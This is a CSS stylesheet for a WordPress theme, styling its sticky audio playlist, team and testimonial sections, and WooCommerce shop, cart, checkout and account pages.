#sticky-playlist-section:not(.playlist-shorten) .wp-playlist-current-item,
#sticky-playlist-section:not(.playlist-shorten) .zubin-mejs-sticky-playlist-container {
  -webkit-box-flex: 0;
  -ms-flex: 0 1 50%;
  flex: 0 1 50%; }

#sticky-playlist-section:not(.playlist-shorten) .zubin-mejs-container.mejs-container .mejs-controls {
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end; }

#sticky-playlist-section:not(.playlist-shorten) .mejs-container.zubin-mejs-container .mejs-inner {
  margin-right: 55px; }

#sticky-playlist-section.playlist-shorten .mejs-container.zubin-mejs-container .mejs-toggle-playlist {
  display: none; }

#sticky-playlist-section.playlist-shorten .zubin-mejs-sticky-playlist-container {
  min-width: auto; }

#sticky-playlist-section:not(.playlist-shorten) .zubin-mejs-container.mejs-container .mejs-controls {
  padding: 10px 0; }

#sticky-playlist-section .section-content-wrapper {
  padding: 0; }

#sticky-playlist-section.playlist-shorten .wrapper {
  padding: 0; }

body #sticky-playlist-section .wp-playlist-item-length {
  color: #fff; }

#sticky-playlist-section .zubin-mejs-container.mejs-container button,
#sticky-playlist-section .wp-playlist-current-item,
#sticky-playlist-section .mejs-time,
#sticky-playlist-section .zubin-mejs-container.mejs-container button,
#sticky-playlist-section .zubin-mejs-container.mejs-container .mejs-controls .mejs-playpause-button.mejs-button button {
  color: #fff; }

#sticky-playlist-section .wp-playlist-playing .wp-playlist-caption li {
  color: #6fb9c8; }

#sticky-playlist-section .wp-playlist-item .wp-playlist-caption {
  color: #fff; }

/*--------------------------------------------------------------
## Team
--------------------------------------------------------------*/
/**
 * 7.3.17 - Team Content Section
 */
.team-section.style1 .hentry-inner {
  position: relative; }

.team-section.style1 .hentry,
.team-section.style1 .post-thumbnail,
.team-section.style1 .entry-meta,
.team-section.style3 .post-thumbnail {
  margin: 0; }

#team-dots {
  display: none;
  margin: 0; }

.team-section.style1 .owl-carousel .owl-nav {
  margin-left: 40px;
  margin-top: -25px;
  position: relative;
  z-index: 2; }
  .team-section.style1 .owl-carousel .owl-nav button.owl-next,
  .team-section.style1 .owl-carousel .owl-nav button.owl-prev {
    border-radius: 0;
    height: 50px;
    width: 50px; }

.team-section .owl-carousel.hide-nav .owl-nav {
  display: none; }

.team-section.style1 .entry-container {
  bottom: 0;
  position: absolute;
  left: 0;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(15%, transparent), to(#000));
  background-image: -webkit-linear-gradient(top, transparent 15%, #000 100%);
  background-image: -o-linear-gradient(top, transparent 15%, #000 100%);
  background-image: linear-gradient(-180deg, transparent 15%, #000 100%);
  z-index: 1;
  padding: 30% 28px 40px 40px;
  width: 100%; }

.team-section .entry-meta {
  font-weight: 500;
  line-height: 1.62;
  letter-spacing: 0;
  text-transform: uppercase; }

.team-section .artist-social-profile {
  margin-top: 7px; }

.team-section.style1 .team-slider {
  position: relative; }

.team-section.style1 .view-more {
  margin-top: 21px; }

.team-section.style1 .wrapper {
  padding-bottom: 35px; }

.team-section .position,
.testimonial-content-section.style3 .position {
  margin-top: 7px; }

.position {
  opacity: 0.6;
  text-transform: capitalize; }

.team-section.style2 .position,
.testimonial-content-section.style3 .position {
  opacity: 1; }

.team-section .social-navigation {
  margin-left: -7px; }

.team-section .social-navigation a,
.ew-social-profile .social-navigation a,
.ew-social-profile .site-footer .social-links-menu a {
  padding: 7px;
  opacity: 0.6; }

.team-section .social-navigation a:hover,
.team-section .social-navigation a:focus {
  opacity: 1; }

.team-section.style2 .entry-content,
.team-section.style2 .entry-summary {
  border-top: 1px solid;
  padding-top: 21px; }

.team-section.style3 .entry-container {
  padding: 28px; }

.team-section.style4 .post-thumbnail {
  line-height: 1;
  max-width: 320px;
  margin-left: auto;
  margin-right: auto; }

.team-section.style4 .post-thumbnail a {
  border-radius: 50%;
  display: inline-block;
  height: 0;
  padding-top: 100%;
  position: relative;
  width: 100%;
  z-index: 2; }

.team-section.style4 .post-thumbnail img {
  border-radius: 50%;
  display: block;
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  height: 100%;
  width: 100%; }

.team-section.style3 .hentry-inner .post-thumbnail {
  overflow: hidden; }

.team-section.style1 .owl-carousel .owl-prev {
  position: relative; }

.team-section.style1 .owl-carousel .owl-prev:after {
  content: "";
  border-right: 1px solid #000;
  opacity: 0.05;
  bottom: 0;
  position: absolute;
  right: 0;
  top: 0;
  width: 1px;
  height: 100%; }

/*--------------------------------------------------------------
## Testimonials
--------------------------------------------------------------*/
/**
 * 7.3.18 - Testimonials
 */
.portfolio-section .main- {
  background-size: cover; }

.testimonial-content-section.style1 .section-content-wrapper,
.testimonial-content-section.style2 .section-content-wrapper,
.testimonial-content-section.style4 .section-content-wrapper,
.product-review-section .section-content-wrapper {
  display: block;
  position: relative;
  width: 100%;
  z-index: 2; }
  .testimonial-content-section.style1 .section-content-wrapper .hentry-inner .post-thumbnail,
  .testimonial-content-section.style2 .section-content-wrapper .hentry-inner .post-thumbnail,
  .testimonial-content-section.style4 .section-content-wrapper .hentry-inner .post-thumbnail,
  .product-review-section .section-content-wrapper .hentry-inner .post-thumbnail {
    width: 80px;
    height: 80px; }
    .testimonial-content-section.style1 .section-content-wrapper .hentry-inner .post-thumbnail img,
    .testimonial-content-section.style2 .section-content-wrapper .hentry-inner .post-thumbnail img,
    .testimonial-content-section.style4 .section-content-wrapper .hentry-inner .post-thumbnail img,
    .product-review-section .section-content-wrapper .hentry-inner .post-thumbnail img {
      height: 80px;
      margin: 0;
      border-radius: 50%;
      -webkit-border-radius: 50%;
      -moz-border-radius: 50%;
      -o-border-radius: 50%;
      width: 80px; }

.testimonial-content-section.style4 .section-content-wrapper .hentry-inner .post-thumbnail,
.product-review-section .section-content-wrapper .hentry-inner .post-thumbnail {
  margin-right: 21px; }

.testimonial-content-section .owl-dot {
  margin-bottom: 35px; }

.testimonial-content-section .owl-dots {
  text-align: center; }

.testimonial-content-section .section-content-wrapper .post-thumbnail {
  margin: 0; }

.testimonial-content-section .section-content-wrapper .entry-summary,
.testimonial-content-section .section-content-wrapper .entry-content {
  margin: 0; }

.testimonial-content-section .testimonial_slider_wrap {
  width: 100%; }

.testimonial-content-section.layout-two .section-content-wrapper {
  max-width: 1580px; }

.testimonial-content-section .owl-nav {
  margin-bottom: 35px;
  text-align: center;
  z-index: 199;
  width: 100%; }

.testimonial-content-section .owl-carousel .owl-nav button.owl-next,
.testimonial-content-section .owl-carousel .owl-nav button.owl-prev {
  background-color: transparent;
  background-image: none;
  border: none;
  line-height: 1;
  outline: none;
  padding: 14px; }

.testimonial-content-section .entry-title,
.testimonial-content-section .entry-meta {
  display: block;
  line-height: 1.75;
  text-transform: capitalize;
  letter-spacing: 0; }

.testimonial-content-section.style3 .entry-title {
  line-height: normal; }

.testimonial-content-section .entry-title {
  font-weight: 700; }

.logo-slider-section .owl-dots,
.testimonial-content-section .owl-dots {
  font-family: arial;
  font-size: 24px;
  font-size: 1.5rem;
  line-height: 0;
  padding: 0; }

.logo-slider-section .owl-dots > *,
.testimonial-content-section .owl-dots > * {
  cursor: pointer; }

.testimonial-content-section.style1 .hentry-inner,
.testimonial-content-section.style2 .entry-content,
.testimonial-content-section.style2 .entry-summary {
  border: 1px solid; }

.testimonial-content-section.style1 .entry-container {
  padding: 42px; }

.testimonial-content-section.style2 .entry-content,
.testimonial-content-section.style2 .entry-summary {
  padding: 42px 42px 42px 112px; }

.testimonial-content-section.style1 .has-post-thumbnail .entry-container {
  padding: 56px 28px 28px 28px; }

.testimonial-content-section.style2 .author-thumb {
  padding: 49px 28px 0 28px; }

.testimonial-content-section.style3 .entry-container {
  padding: 105px 30px 30px 30px; }

.testimonial-content-section.style4 .entry-container,
.product-review-section .entry-container {
  padding: 112px 42px 42px 42px; }

.product-review-section .hentry-inner-header {
  padding: 0 42px 42px 42px; }

.testimonial-content-section.style1 .hentry {
  margin-top: 50px;
  text-align: center; }

.testimonial-content-section.style1 .hentry-inner > .post-thumbnail {
  position: absolute;
  top: -50px;
  left: 50%;
  transform: translateX(-50%); }

.testimonial-content-section.style2 .author-thumb,
.testimonial-content-section.style2 .post-thumbnail {
  margin: 0 auto;
  text-align: center; }

.testimonial-content-section.style2 .entry-content,
.testimonial-content-section.style2 .entry-summary {
  position: relative; }

.testimonial-content-section.style2 .entry-content:after,
.testimonial-content-section.style2 .entry-summary:after,
.testimonial-content-section.style2 .entry-content:before,
.testimonial-content-section.style2 .entry-summary:before {
  top: 100%;
  left: 50%;
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none; }

.testimonial-content-section.style2 .entry-content:after,
.testimonial-content-section.style2 .entry-summary:after {
  border-width: 25px;
  margin-left: -25px; }

.testimonial-content-section.style2 .entry-content:before,
.testimonial-content-section.style2 .entry-summary:before {
  border-width: 26px;
  margin-left: -26px; }

.testimonial-content-section.style2 .entry-header {
  margin-top: 14px; }

.testimonial-content-section.style1 .entry-header,
.testimonial-content-section.style3 .entry-header,
.testimonial-content-section.style4 .author-thumb {
  margin-top: 28px; }

.testimonial-content-section.style4 .position,
.product-review-section .position {
  font-style: italic; }

.testimonial-content-section.style2 .content-wrap,
.testimonial-content-section.style3 .entry-content,
.testimonial-content-section.style3 .entry-summary,
.testimonial-content-section.style4 .entry-content,
.testimonial-content-section.style4 .entry-summary,
.product-review-section .entry-content,
.product-review-section .entry-summary {
  position: relative; }

.testimonial-content-section.style4 .entry-content:before,
.testimonial-content-section.style4 .entry-summary:before,
.product-review-section .entry-content:before,
.product-review-section .entry-summary:before {
  content: "\201C";
  display: block;
  font-family: Georgia;
  font-size: 91px;
  font-size: 5.6875rem;
  font-weight: 700;
  line-height: 0;
  position: absolute;
  left: 0;
  top: -35px; }

.testimonial-content-section.style2 .content-wrap:before,
.testimonial-content-section.style3 .entry-content:before,
.testimonial-content-section.style3 .entry-summary:before {
  color: #eb6e1f;
  content: "\201C";
  font-size: 100px;
  font-size: 6.25rem;
  font-weight: 700;
  font-family: Arial;
  position: absolute;
  z-index: 1; }

.testimonial-content-section.style3 .entry-content:before,
.testimonial-content-section.style3 .entry-summary:before {
  left: 0;
  line-height: 0;
  top: -21px; }

.testimonial-content-section.style2 .content-wrap:before {
  left: -78px;
  line-height: 1;
  top: 0; }

.testimonial-content-section.style3:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  width: 100%;
  height: 50%; }

/* Product Reveiw Section */
.product-review-section .entry-content .attachment-woocommerce_thumbnail img {
  border: 1px solid;
  padding: 5px;
  width: 70px;
  height: 70px; }

.product-review-section .entry-content .attachment-woocommerce_thumbnail {
  margin: 0 0 14px; }

.product-review-section p.woocommerce-LoopProduct-link {
  font-weight: 600; }

/*--------------------------------------------------------------
##Woocommerce
--------------------------------------------------------------*/
/**
 * 7.3.19 - WooCommerce
 */
/**
 * 7.3.19.1 - Clearing
 */
.woocommerce-shorting-wrapper:before,
.woocommerce-shorting-wrapper:after {
  content: "";
  display: table;
  table-layout: fixed; }

.woocommerce-shorting-wrapper:after {
  clear: both; }

/**
 *  7.3.19.2 - Layout
 */
.woocommerce-products-header,
.single-product .woocommerce-posts-wrapper {
  margin: 0 auto;
  max-width: 990px;
  width: 100%; }

.woocommerce-products-header {
  text-align: center; }

.woocommerce-posts-wrapper {
  padding-bottom: 0; }

.woocommerce-products-header .page-description {
  margin-top: 24px; }

.woocommerce-products-header .page-description p {
  margin-bottom: 0; }

.woocommerce-products-header .page-title {
  margin-bottom: 16px; }

.woocommerce-shorting-wrapper {
  border-top: 1px solid;
  border-bottom: 1px solid;
  clear: both;
  display: block;
  margin: 0 0 35px;
  padding: 24px 20px; }

.woocommerce-ordering,
.woocommerce-result-count {
  display: inline-block;
  margin: 0; }

.woocommerce-result-count {
  float: left; }

.woocommerce-ordering {
  clear: none;
  float: right; }

/**
 * 7.3.19.3 - Shop tables
 */
table.shop_table_responsive thead {
  display: none; }

table.shop_table_responsive tbody th {
  display: none; }

table.shop_table_responsive tr td {
  clear: both;
  display: block;
  padding: 0.778em;
  text-align: right; }

table.shop_table_responsive tr td:before {
  content: attr(data-title) ": ";
  float: left; }

table.shop_table_responsive tr td.product-remove a {
  -webkit-border-radius: 50%;
  border-radius: 50%;
  display: block;
  font-size: 24px;
  font-size: 1.5rem;
  margin: 0 auto;
  text-align: center;
  line-height: 40px;
  height: 40px;
  width: 40px; }

table.shop_table_responsive tr td a,
.product-container a.added_to_cart {
  text-decoration: none; }

table.shop_table_responsive tr td.product-remove:before {
  display: none; }

table.shop_table_responsive tr td.actions:before,
table.shop_table_responsive tr td.download-actions:before {
  display: none; }

table.shop_table_responsive tr td.download-actions .button {
  display: block;
  text-align: center; }

/**
 * 7.3.19.4 - Products
 */
ul.products {
  clear: both;
  display: block;
  margin: 0; }

ul.products li.product {
  list-style: none;
  float: none;
  margin: 0 auto 35px;
  padding: 0;
  position: relative; }

ul.products li.product > a {
  display: block;
  overflow: hidden;
  position: relative; }
  ul.products li.product > a img {
    -moz-transition: 0.3s;
    -o-transition: 0.3s;
    -webkit-transition: 0.3s;
    transition: 0.3s; }

ul.products li.product .price {
  display: block;
  font-size: 16px;
  font-size: 1rem;
  line-height: 1.56;
  margin-top: 7px; }

ul.products li.product img {
  display: block;
  margin: 0 auto; }

.product-container {
  margin-top: 21px; }

.product-container a.button,
.woocommerce .product-container .wc-forward {
  border-radius: 0;
  display: inline-block; }

/**
 * 7.3.19.5 - Infinite Scroll
 */
.infinite-scroll .woocommerce-pagination {
  display: none; }

/**
 * 7.3.19.6 - Onsale
 */
.onsale {
  -webkit-border-radius: 0;
  border-radius: 0;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: 600;
  line-height: 2;
  min-height: auto;
  min-width: auto;
  margin: 0;
  padding: 2px 14px;
  position: absolute;
  top: 0;
  left: auto;
  right: 0;
  text-align: center;
  text-transform: uppercase;
  z-index: 1; }

.single .onsale {
  right: auto; }

ul.products .onsale {
  top: 0;
  right: 0; }

/**
 * 7.3.19.7 - Price
 */
del .woocommerce-Price-amount {
  opacity: 0.4; }

.price del + ins {
  background: transparent;
  margin-left: .327em; }

.woocommerce a.button:before {
  content: "\f067";
  padding-right: 7px; }

ul.products li.product > a:before {
  content: "\f06e";
  padding: 10px 14px;
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  z-index: 999; }

/**
 * 7.3.19.8 - Buttons
 */
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button.alt {
  padding: 14px; }

.woocommerce a.button {
  display: block;
  margin-top: 21px;
  position: relative;
  text-align: center; }

.woocommerce .single_add_to_cart_button {
  margin-top: 0; }

.woocommerce button.pswp__button:hover,
.woocommerce button.pswp__button:focus {
  background-color: transparent;
  background-image: none; }

.woocommerce-form-login button[type="submit"] {
  margin-right: 14px; }

.woocommerce .product-container .wc-forward {
  -webkit-border-radius: 28px;
  border-radius: 28px;
  font-size: 13px;
  font-size: 0.8125rem;
  font-weight: 700;
  line-height: 1.615384615384615;
  letter-spacing: 0.0666666666666667em;
  margin-top: 10px;
  padding: 7px 21px;
  text-decoration: none;
  text-transform: uppercase; }

.widget .woocommerce-mini-cart__buttons {
  margin-bottom: 0; }

.woocommerce-mini-cart__buttons .button {
  margin: 0 7px 7px 7px; }

/**
 * 7.3.19.9 - Single product
 */
.single-product div.product {
  content: "";
  display: table;
  table-layout: fixed;
  position: relative; }

.single-product div.product div.images {
  margin-bottom: 1.75em; }

.single-product div.product .woocommerce-product-gallery,
.single-product div.product .entry-summary {
  float: none;
  text-align: left;
  width: 100%; }

.single-product div.product .woocommerce-product-gallery {
  position: relative; }

.single-product div.product .onsale {
  z-index: 2; }

.single-product div.product figure {
  margin: 0; }

.single-product div.product .entry-summary {
  margin: 0;
  padding: 0; }

.single-product div.product .entry-summary .entry-title {
  font-weight: 700;
  margin: 0;
  text-align: left; }

.single-product div.product .woocommerce-product-rating {
  font-size: 16px;
  font-size: 1rem;
  margin-top: 7px; }

.single-product div.product .woocommerce-product-rating .star-rating {
  float: left;
  margin: 0 7px 0 0; }

.single-product div.product .woocommerce-product-rating .woocommerce-review-link {
  text-decoration: none; }

.single-product div.product p.price {
  margin: 0.778em 0 1.35em; }

.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
  position: absolute;
  top: 1em;
  right: 1em;
  display: block;
  z-index: 99; }

.single-product div.product .woocommerce-product-gallery .flex-viewport {
  margin-bottom: 1em; }

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs {
  content: "";
  display: table;
  table-layout: fixed;
  margin: 0;
  padding: 0;
  width: 100%; }

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li {
  list-style: none;
  cursor: pointer;
  float: left; }

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img {
  opacity: .5; }

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img.flex-active {
  opacity: 1; }

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li:hover img {
  opacity: 1; }

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li {
  width: 50%; }

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li:nth-child(2n) {
  margin-right: 0; }

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li:nth-child(2n+1) {
  clear: both; }

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li {
  width: 33.3333333%; }

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n) {
  margin-right: 0; }

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n+1) {
  clear: both; }

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li {
  width: 25%; }

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n) {
  margin-right: 0; }

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1) {
  clear: both; }

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li {
  width: 20%; }

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n) {
  margin-right: 0; }

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n+1) {
  clear: both; }

.single-product div.product form.cart {
  margin: 1.944em 0; }

.single-product div.product form.cart .quantity {
  float: left;
  margin-right: 21px; }

.single-product .product_meta {
  display: block;
  font-size: 13px;
  font-size: 0.8125rem;
  padding-top: 0; }

.single-product .product_meta > span {
  display: block;
  margin: 21px 0 0; }

.single-product .woocommerce-variation-price {
  margin: 0 0 1.5em; }

.variations .reset_variations {
  margin-left: 14px; }

.single-product .product_meta a,
.woocommerce-info a,
.variations .reset_variations {
  text-decoration: none; }

.single-product div.product .related,
.single-product div.product .upsells,
.cart-collaterals .cross-sells,
.cart-collaterals .cart_totals {
  margin-top: 35px; }

.related > h2:first-of-type {
  font-size: 28px;
  font-size: 1.75rem;
  margin-bottom: 35px; }

.cart-collaterals .cross-sells {
  text-align: center; }

#reviews #comments ol.commentlist,
ul.woocommerce-error {
  margin-left: 0;
  list-style: none; }

#reviews #comments ol.commentlist li {
  margin-bottom: 1.5em;
  position: relative; }

#reviews #comments ol.commentlist li img.avatar {
  -webkit-border-radius: 50%;
  border-radius: 50%;
  float: left;
  position: absolute;
  top: 7px;
  left: 0;
  width: 60px; }

#reviews #comments ol.commentlist li .comment-text {
  margin: 0 0 0 60px;
  padding: 0 0 0 35px; }

#reviews #comments ol.commentlist li .star-rating {
  float: right; }

#reviews #comments ol.commentlist .meta {
  margin-bottom: 7px; }

#reviews .comment-respond .comment-form-rating {
  margin-top: 7px;
  text-align: center; }

#reviews .comment-respond .comment-form-rating .stars {
  margin-top: 7px;
  margin-bottom: 21px; }

#reviews .comment-respond .comment-reply-title {
  display: block;
  margin-bottom: 21px; }

.stock:empty:before {
  display: none; }

.stock.in-stock {
  color: #0f834d; }

.stock.out-of-stock {
  color: #e2401c; }

/**
 * 7.3.19.10 - Checkout
 */
table.shop_table,
.quantity .qty {
  font-size: 1em; }

table.cart .product-thumbnail {
  text-align: center; }

table.cart .product-thumbnail:before {
  display: none; }

table.cart .product-thumbnail img {
  margin: 0 auto;
  width: 80px; }

table.cart .coupon label {
  display: none; }

table.cart td.actions input,
table.cart td.actions .button {
  margin: 14px 0;
  display: block;
  width: 100%; }

.woocommerce .wc-proceed-to-checkout a.button {
  width: 100%; }

.woocommerce .wc-proceed-to-checkout a.button,
.cart_totals .wc-proceed-to-checkout,
.woocommerce-checkout-payment .place-order,
#payment .form-row {
  text-align: center; }

.added_to_cart.disabled,
.added_to_cart:disabled,
.button.disabled, .button:disabled,
button.disabled:not(.owl-prev):not(.owl-next), button:disabled,
input[type="button"].disabled,
input[type="button"]:disabled,
input[type="reset"].disabled,
input[type="reset"]:disabled,
input[type="submit"].disabled,
input[type="submit"]:disabled {
  opacity: .5 !important;
  cursor: not-allowed; }

/**
 * 7.3.19.11 - My account
 */
.woocommerce-account .woocommerce-MyAccount-navigation {
  border-top: 1px solid;
  margin: 0 0 1.5em; }

.woocommerce-account .woocommerce-MyAccount-navigation ul {
  list-style: none;
  margin: 0; }

.woocommerce-account .woocommerce-MyAccount-navigation li {
  border-bottom: 2px solid;
  margin: 0; }

.woocommerce-account .woocommerce-MyAccount-navigation a {
  display: block;
  text-decoration: none;
  padding: 7px 21px; }

.woocommerce-MyAccount-content {
  padding-top: 30px; }

.woocommerce-MyAccount-content > :last-child {
  margin-bottom: 0; }

.woocommerce-MyAccount-content fieldset {
  margin: 0 0 1.5em;
  padding: 7px 15px; }

.woocommerce-MyAccount-content fieldset p {
  margin: 0 0 1.5em; }

.woocommerce-MyAccount-content .woocommerce-orders-table__cell .woocommerce-button {
  margin-bottom: 7px; }

.woocommerce-MyAccount-content .woocommerce-orders-table__cell .woocommerce-button:last-child {
  margin-bottom: 0; }

/**
 * 7.3.19.12 - General WooCommerce components
 */
/**
 * 7.3.19.12.1 - Header cart
 */
.site-header-cart {
  content: "";
  display: table;
  list-style: none;
  margin: 0;
  position: relative;
  table-layout: fixed; }

.site-header-cart li {
  margin: 0; }

.site-header-cart .cart-contents {
  background-color: transparent;
  display: block;
  font-size: 16px;
  font-size: 1rem;
  letter-spacing: 0.1em;
  line-height: 1.375;
  padding: 17px 20px;
  position: relative;
  text-decoration: none;
  text-transform: uppercase; }

/*.site-header-cart .cart-contents .amount,
.navigation-classic .site-header-cart .cart-contents .amount {
    display: none;
}

.navigation-classic .menu-inside-wrapper .site-header-cart .cart-contents,
.site-secondary-header-menu .site-header-cart .cart-contents .amount {
    display: inline-block;
}

.navigation-classic .site-header-cart .cart-contents .amount {
    display: inline;
}*/
.site-header-cart .cart-contents .amount:before {
  content: "-";
  padding: 0 8px 0 5px; }

.site-header-cart .widget_shopping_cart {
  border: 1px solid;
  display: none;
  font-size: 16px;
  font-size: 1rem; }

.site-header-cart .product_list_widget {
  list-style: none;
  margin: 0;
  padding: 0; }

.site-header-cart .product_list_widget .mini_cart_item,
.site-header-cart .woocommerce-mini-cart__total,
.site-header-cart .woocommerce-mini-cart__empty-message {
  margin: 0;
  padding: 14px 20px; }

.site-header-cart .product_list_widget .mini_cart_item .remove_from_cart_button {
  margin-right: 7px; }

.site-header-cart .product_list_widget .mini_cart_item a,
.site-header-cart .product_list_widget .mini_cart_item a:hover,
.site-header-cart .product_list_widget .mini_cart_item a:focus {
  text-decoration: none; }

.product_list_widget li img {
  max-width: 4.688em;
  float: right; }

.site-header-cart .product_list_widget img {
  margin-left: 1em; }

.site-header-cart .woocommerce-mini-cart__buttons {
  text-align: center; }

#site-header-cart .woocommerce-mini-cart__buttons a {
  display: block;
  border-radius: 35px;
  -webkit-border-radius: 35px;
  -moz-border-radius: 35px;
  -o-border-radius: 35px;
  font-size: 14px;
  font-size: 0.875rem;
  margin: 14px 20px;
  padding: 11px 21px 10px;
  position: static;
  width: auto; }

.site-header-menu > #site-header-cart-wrapper {
  display: none; }

#primary-menu-wrapper #site-header-cart-wrapper {
  display: block;
  text-align: center;
  width: 100%; }

#primary-menu-wrapper .site-header-cart {
  display: block;
  padding: 14px 30px; }

#primary-menu-wrapper .site-header-cart .cart-contents {
  padding: 0;
  width: auto; }

#primary-menu-wrapper .site-header-cart .cart-contents:before {
  margin-right: 7px; }

/*#primary-menu-wrapper .site-header-cart .cart-contents .amount,
#primary-menu-wrapper .site-header-cart .cart-contents .count {
    display: inline-block;
}*/
/**
 * 7.3.19.12.2 - Pagination
 */
.woocommerce-pagination {
  clear: both;
  margin: 0; }

.woocommerce-pagination ul {
  display: inline-block;
  margin: 0 auto; }

.woocommerce-pagination ul li {
  display: inline-block;
  list-style: none;
  height: 2.5em;
  line-height: 2.5em;
  margin: 0.125em;
  text-align: center;
  width: 2.5em; }

.woocommerce-pagination ul li span.current,
.woocommerce-pagination ul li a {
  -webkit-border-radius: 50%;
  border-radius: 50%;
  display: block; }

.woocommerce-pagination ul li a {
  background-color: transparent;
  text-decoration: none; }

/**
 * 7.3.19.12.3 - Star rating
 */
.star-rating {
  font-size: 0.8em;
  font-family: 'star';
  font-weight: 400;
  height: 1.618em;
  line-height: 1.618;
  margin: 10px 0;
  overflow: hidden;
  position: relative;
  width: 5.3em; }

.widget .star-rating {
  margin: 0 7px 0 0; }

.widget_rating_filter ul li .star-rating {
  font-size: 16px;
  font-size: 1rem;
  line-height: 1.2;
  display: inline-block;
  vertical-align: bottom; }

.widget_rating_filter .wc-layered-nav-rating a {
  text-decoration: none; }

.star-rating:before {
  content: "\53\53\53\53\53";
  opacity: .25;
  float: left;
  top: 0;
  left: 0;
  position: absolute; }

.star-rating span {
  overflow: hidden;
  float: left;
  top: 0;
  left: 0;
  position: absolute;
  padding-top: 1.5em; }

.star-rating span:before {
  content: "\53\53\53\53\53";
  top: 0;
  position: absolute;
  left: 0; }

p.stars a {
  position: relative;
  height: 1em;
  width: 1em;
  text-indent: -999em;
  display: inline-block;
  text-decoration: none;
  margin-right: 1px;
  font-weight: 400; }

p.stars a:before {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 1em;
  height: 1em;
  line-height: 1;
  font-family: "star";
  content: "\53";
  text-indent: 0;
  opacity: .25; }

p.stars a:hover ~ a:before {
  content: "\53";
  opacity: .25; }

p.stars:hover a:before {
  content: "\53";
  opacity: 1; }

p.stars.selected a.active:before {
  content: "\53";
  opacity: 1; }

p.stars.selected a.active ~ a:before {
  content: "\53";
  opacity: .25; }

p.stars.selected a:not(.active):before {
  content: "\53";
  opacity: 1; }

p.stars a:before,
p.stars a:hover ~ a:before,
p.stars.selected a.active ~ a:before {
  color: rgba(0, 0, 0, 0.4); }

/**
 * 7.3.19.12.4 - Tabs
 */
.woocommerce-tabs {
  clear: both;
  display: block;
  overflow: hidden; }

.woocommerce-tabs ul.tabs {
  list-style: none;
  margin: 3.111em 0 0;
  padding: 0;
  position: relative;
  text-align: left;
  text-transform: capitalize; }

.woocommerce-tabs ul.tabs:after {
  position: absolute;
  content: ' ';
  width: 100%;
  bottom: 0;
  left: 0;
  border-bottom: 1px solid;
  z-index: 1; }

.woocommerce-tabs ul.tabs li {
  display: inline-block;
  margin: 0;
  position: relative; }

.woocommerce-tabs ul.tabs li a {
  display: block;
  font-weight: 700;
  position: relative;
  margin-right: 35px;
  padding: 21px;
  text-decoration: none; }

.woocommerce-tabs .panel {
  border-top: 1px solid;
  margin: 0;
  padding: 21px;
  text-align: left; }

.woocommerce-tabs .panel h2:first-of-type {
  font-size: 22px;
  font-size: 1.375rem;
  margin-bottom: 28px; }

.woocommerce-tabs .panel p:last-child {
  margin-bottom: 0; }

/**
 * 7.3.19.12.5 - Password strength meter
 */
.woocommerce-password-strength {
  text-align: right; }

.woocommerce-password-strength.strong {
  color: #0f834d; }

.woocommerce-password-strength.short {
  color: #e2401c; }

.woocommerce-password-strength.bad {
  color: #e2401c; }

.woocommerce-password-strength.good {
  color: #3d9cd2; }

/**
 * 7.3.19.12.6 - Forms
 */
.form-row.woocommerce-validated input.input-text {
  box-shadow: inset 2px 0 0 #0f834d; }

.form-row.woocommerce-invalid input.input-text {
  box-shadow: inset 2px 0 0 #e2401c; }

.required {
  color: #fb3a64; }

.quantity .qty {
  -webkit-border-radius: 0;
  border-radius: 0;
  margin: 0;
  padding: 10px 7px;
  width: 3.54em;
  text-align: center; }

.woocommerce form label {
  font-size: 12px;
  font-size: 0.75rem;
  font-weight: 700;
  letter-spacing: 0.071em;
  text-transform: uppercase; }

/**
 * 7.3.19.12.7 - Notices
 */
.woocommerce-message,
.woocommerce-info,
.woocommerce-error,
.woocommerce-noreviews,
p.no-comments {
  clear: both;
  content: "";
  display: table;
  margin-bottom: 1.5em;
  padding: 2em;
  table-layout: fixed;
  width: 100%; }

.woocommerce-message a.button {
  margin-right: 14px; }

.woocommerce-info,
.woocommerce-message {
  border-top: 4px solid; }

.woocommerce-error {
  border-top: 4px solid #e2401c; }

.woocommerce-error li:last-child {
  margin-bottom: 0; }

.demo_store {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  position: fixed;
  left: 0;
  bottom: 0;
  right: 0;
  margin: 0;
  padding: 1em;
  z-index: 9999; }

ul.wc_payment_methods {
  list-style: none;
  margin: 0; }

